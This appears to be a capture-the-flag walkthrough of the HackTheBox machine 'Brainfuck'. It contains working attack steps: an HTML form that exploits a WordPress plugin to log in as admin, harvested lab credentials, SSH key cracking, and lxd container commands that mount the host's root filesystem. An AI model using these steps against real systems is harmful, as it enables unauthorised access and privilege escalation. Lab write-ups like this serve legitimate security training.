Hello guys, welcome back with another walkthrough, this time we’ll be doing Brainfuck a retired machine by HackTheBox rated insane. Without further ado, let’s begin.
Recon
Nmap Scan
As always we’ll start with a nmap scan to discover the open ports and services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ cat nmap-scan
# Nmap 7.91 scan initiated Thu Oct 7 08:35:48 2021 as: nmap -sC -sV -v -oN nmap-scan 10.129.1.1
Nmap scan report for brainfuck.htb (10.129.1.1)
Host is up (0.13s latency).
Not shown: 995 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 94:d0:b3:34:e9:a5:37:c5:ac:b9:80:df:2a:54:a5:f0 (RSA)
| 256 6b:d5:dc:15:3a:66:7a:f4:19:91:5d:73:85:b2:4c:b2 (ECDSA)
|_ 256 23:f5:a3:33:33:9d:76:d5:f2:ea:69:71:e3:4e:8e:02 (ED25519)
25/tcp open smtp?
|_smtp-commands: Couldn't establish connection on port 25
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: CAPA SASL(PLAIN) USER RESP-CODES AUTH-RESP-CODE PIPELINING TOP UIDL
143/tcp open imap Dovecot imapd
|_imap-capabilities: have listed more LITERAL+ IMAP4rev1 post-login SASL-IR ENABLE Pre-login capabilities IDLE OK ID AUTH=PLAINA0001 LOGIN-REFERRALS
443/tcp open ssl/http nginx 1.10.0 (Ubuntu)
|_http-generator: WordPress 4.7.3
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nginx/1.10.0 (Ubuntu)
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| ssl-cert: Subject: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.brainfuck.htb, DNS:sup3rs3cr3t.brainfuck.htb
| Issuer: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR
| Public Key type: rsa
| Public Key bits: 3072
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2017-04-13T11:19:29
| Not valid after: 2027-04-11T11:19:29
| MD5: cbf1 6899 96aa f7a0 0565 0fc0 9491 7f20
|_SHA-1: f448 e798 a817 5580 879c 8fb8 ef0e 2d3d c656 cb66
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looking at the nmap scan we see five ports are open, 3 of them are mail protocols(smtp, pop3, imap) so we need creedential to a complete enumeration, but from this scan we get 2 hostnames.
- brainfuck.htb
- sup3rs3cr3t.brainfuck.htb
Let’s add this line to /etc/hosts file.
1
10.129.1.1 sup3rs3cr3t.brainfuck.htb brainfuck.htb
HTTPS Enumeration
The first web is a WordPress site.
And the second, it’s a forum called Super Secret.
With a quick view we get 2 potencial users:
- admin
- orestis
The version of the WordPress is not vulnerable to any potencial access but it seems that there a plugin installed WP Support Plus Responsive Ticked System.
And the version of it, is vulnerable to a privilage escalation and a SQL injection.
With the privilage escalation we can loggin with any user, just need run this html file in our browser:
1
2
3
4
5
6
<form method="post" action="https://brainfuck.htb/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="admin">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Clicking in login to access like the user admin.
And refresh the brainfuck.htb page.
The first thing to try when we access to a WordPress site is modify a theme or a plugin to get a reverse shell but in this case none of them works, in that moment I found other plugin installed Easy WP SMTP.
Going to the settings part, we look that the SMTP username and the password fields are filled, to see the password we just need inspect that element.
| Username | Password |
|---|---|
| orestis | kHGuERB29DNiNE |
POP3 Enumeration
As we see in the screenshot below, this crendencial works in pop3 and there 2 messages, one of this gives us a new credential to the secret forum.
List of commands using telnet to connect POP server.
Secret forum credencial:
| Username | Password |
|---|---|
| orestis | kIEnnfEKJ#9UmdO |
Initial Foothold
First, let’s take a look at SSH Access thread.
Apparently Orestis needs his SSH Key and wants to the admin send to him the key on an encrypted thread. It should be noted that Orestis always signs the end of his comment with the same phrase Orestis - Hacking for fun and profit.
The encrypted thread is called Key, from the next image we deduce that the admin is sending him an url and it seems Orestis is signing with the same phrase.
Having the plaintext and the ciphert text, we can discover the key
1
2
ciphert text -> Pieagnm - Jkoijeg nbw zwx mle grwsnn
plaintext -> Orestis - Hacking for fun and profit
Using this site, we get the key: fuckmybrain
Getting User Shell
Once we know it, is easy decode the url.
Downloading the RSA key, and changing its permission to 600 with chmod 600 id_rsa.
The id_rsa required a password. To crack it we can use ssh2john.
The password was cracked!!! : 3poulakia!, let’s use it.
Privilage Escalation
Root flag
Listing the files of orestis’s home directory, we get 3 interestings things: encrypt.sage, debug.txt and output.txt.
The content of encrypt.sage :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
nbits = 1024
password = open("/root/root.txt").read().strip()
enc_pass = open("output.txt","w")
debug = open("debug.txt","w")
m = Integer(int(password.encode('hex'),16))
p = random_prime(2^floor(nbits/2)-1, lbound=2^floor(nbits/2-1), proof=False)
q = random_prime(2^floor(nbits/2)-1, lbound=2^floor(nbits/2-1), proof=False)
n = p*q
phi = (p-1)*(q-1)
e = ZZ.random_element(phi)
while gcd(e, phi) != 1:
e = ZZ.random_element(phi)
c = pow(m, e, n)
enc_pass.write('Encrypted Password: '+str(c)+'\n')
debug.write(str(p)+'\n')
debug.write(str(q)+'\n')
debug.write(str(e)+'\n')
Doing a little research, I could find a rsa decrypt, we just need copy his script and change the value of p,q,e and ct with the values in debug.txt(p,q,e) and output.txt(ct).
Once it’s done just run the script and we get back the root.txt flag.
We got the flag but we are not root.
Getting root shell
With id I noticed we are a member of lxd group
1
2
3
$ git clone https://github.com/saghul/lxd-alpine-builder
$ cd lxd-alpine-builder
$ sudo ./build-alpine -a i686
Running above commands in our attack machine, rename the obtained file to alpine.tar.gz and transfer it to the victim machine.
Use this commands on the victim machine to create a mount on /mnt/root
1
2
3
4
5
6
7
$ lxc image import ./alpine.tar.gz --alias alpine
$ lxc image list
$ lxc init alpine privesc -c security.privileged=true
$ lxc list
$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
$ lxc start privesc
$ lxc exec privesc /bin/sh
Once inside the container, go to /mnt/root/root to see the flag.
That’s it for now guys. Until next time.

